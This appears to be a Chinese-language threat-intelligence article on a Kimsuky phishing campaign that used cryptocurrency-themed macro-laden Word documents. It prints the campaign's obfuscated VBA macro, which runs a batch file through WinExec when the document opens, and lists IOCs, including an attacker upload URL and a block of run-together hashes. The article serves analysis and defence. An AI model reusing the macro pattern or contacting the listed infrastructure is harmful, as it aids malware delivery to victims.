官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序



3 月 21 日,研究人员发现了 Kimsuky 组织的新攻击行动。Kimsuky 使用加密货币相关信息作为诱饵文件,看样子应该是针对加密货币公司发起的攻击。发现的恶意 Word 文件都是由名为 Acer 的作者创建的:

Regarding Quantity of Stakeholder.doc (修改者: Acer, 修改时间: 2022-03-21 10:29 AM)Assets and Liabilities Status.doc (修改者: Acer, 修改时间: 2022-03-21 11:10 AM)The 3rd Stakeholder Meeting.doc (修改者: Acer, 修改时间: 2022-03-21 11:03 AM)







诱饵文档

诱饵文档

诱饵文档

诱饵文档

诱饵文档

诱饵文档

诱饵文档横向比较

诱饵文档横向比较

所有的诱饵文件都使用相同的宏代码:

Private Declare PtrSafe Function NqBHp7qCwNnGUYNUeNUrpXNqBHp7qCwNnGUYNUeNUrpXVpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrpXVpyNwqBwFxjyXqyXNqBHp7qCwNnGUYNUeNUrpXVpyNpDYkWbfyp4YLUJGqXtYK3VpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrp Lib "kernel32" Alias "WinExec" (ByVal lpCmdLine As String, ByVal nCmdShow As Long) As LongSub Document_Open()NqBHp7qCwNnGUYNUeNUrpXNqBHp7qCwNnGUYNUeNUrpXVpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrpXVpyNwqBwFxjyXqyXNqBHp7qCwNnGUYNUeNUrpXVpyNpDYkWbfyp4YLUJGqXtYK3VpyNeGEx8cxyXNqBHp7qCwNnGUYNUeNUrp "C:\Users\Public\Documents\no1.bat", 0End Sub

看起来是由另一个 Wrod 文件来运行 no1.bat,就像过去介绍的那样,由提示用户点击启用宏代码的恶意文档创建的。

恶意文档

恶意文档

研究人员也发现了伪装成产品介绍文件的恶意文档与上面的恶意文档采用相同的分发方式与执行流程,这意味着攻击者也针对零售分销行业发起攻击。

IOC

0ecc9a4cea5c289732c76234c47a60e982ed73e4adbe5c26bafb-5072657fd46b7a2f350a2a6aa1d065c2b19be6dc6fb48a2eeafca1b33010d7ed812cf17d42f5869f98aac4963c7db7276d2a914d081ea872dbb06e2dc721f180d05e2c1c8c2056a936b9b3a3bdafed40cf5d056febafdc0223fb97891a90049d0c0d2beeb756http[://sysrtri-man.com/upl11/upload.php